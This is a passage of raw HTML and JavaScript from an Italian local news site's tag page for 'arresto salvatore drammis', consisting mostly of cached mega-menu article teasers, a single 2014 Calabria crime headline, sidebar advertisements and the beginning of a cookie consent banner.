                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Arresto salvatore drammis</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: arresto salvatore drammis</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/follia-in-calabria-uccide-il-vicino-perche-il-figlio-aveva-la-tv-troppo-alta/"  rel="bookmark" class="td-image-wrap " title="Follia in Calabria, uccide il vicino perchè il figlio aveva la tv troppo alta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Follia in Calabria, uccide il vicino perchè il figlio aveva la tv troppo alta" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/05/774ce6b80ba4b8524484e608bb0e9318_XL-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/calabria/" class="td-post-category" >CALABRIA</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/follia-in-calabria-uccide-il-vicino-perche-il-figlio-aveva-la-tv-troppo-alta/"  rel="bookmark" title="Follia in Calabria, uccide il vicino perchè il figlio aveva la tv troppo alta">Follia in Calabria, uccide il vicino perchè il figlio aveva la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-26T10:53:27+02:00" >26 Maggio 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
